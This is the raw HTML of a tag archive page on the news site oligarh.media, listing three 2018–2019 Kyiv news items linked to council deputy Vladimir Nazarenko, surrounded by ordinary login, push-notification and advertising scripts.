        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/vladimir-nazarenko/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/vladimir-nazarenko/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/vladimir-nazarenko/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Владимир Назаренко</span><span class="new-line">найдено материалов: <span class="strong-search">3</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-105626 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/09/20/deputata-kievsovet-udarili-kirpichom-po-golove-na-nezakonnoj-zastrojke/" title="Депутата Киевсовета ударили кирпичом по голове на незаконной застройке"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/09/Nazarenko-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/09/20/deputata-kievsovet-udarili-kirpichom-po-golove-na-nezakonnoj-zastrojke/" class="post-url post-title">
				Депутата Киевсовета ударили кирпичом по голове на незаконной застройке			</a>
		</h2>

					<div class="post-summary">
				На Владимира Назаренко напали на ул. Железнодорожной			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-09-20T10:10:41+03:00" title="Пятница, 20 сентября, 2019, 10:10 дп">10:10&nbsp; 20 Сент. 2019</time></span>
        


  </div>

	</article>
	<article class="post-94721 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/03/28/v-kieve-sozhgli-avtomobil-doverennogo-litsa-kandidata-v-prezidenty-koshulinskogo/" title="В Киеве сожгли автомобиль доверенного лица кандидата в президенты Кошулинского"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/03/podzhog-2-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/03/28/v-kieve-sozhgli-avtomobil-doverennogo-litsa-kandidata-v-prezidenty-koshulinskogo/" class="post-url post-title">
				В Киеве сожгли автомобиль доверенного лица кандидата в президенты Кошулинского			</a>
		</h2>

					<div class="post-summary">
				ЧП произошло около трех часов ночи (видео)			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-03-28T11:38:14+02:00" title="Четверг, 28 марта, 2019, 11:38 дп">11:38&nbsp; 28 Март 2019</time></span>
        


  </div>

	</article>
	<article class="post-70665 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/07/11/svobodu-ulichili-v-skvernom-povedenii/" title="«Свободу» уличили в «скверном» поведении"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/07/f60f6b0d129342bb6a226305aaf842b7-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/07/11/svobodu-ulichili-v-skvernom-povedenii/" class="post-url post-title">
				«Свободу» уличили в «скверном» поведении			</a>
		</h2>

					<div class="post-summary">
				Депутаты Киевсовета сотнями штампуют проекты решений о создании скверов на перспективных для застройки участках			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-07-11T14:49:54+03:00" title="Среда, 11 июля, 2018, 2:49 пп">14:49&nbsp; 11 Июль 2018</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-34247484969709eedd94b7" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-34247484969709eedd94b7-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-34247484969709eedd94b7');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-107153902969709eeddafcc" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-107153902969709eeddafcc-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-107153902969709eeddafcc');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							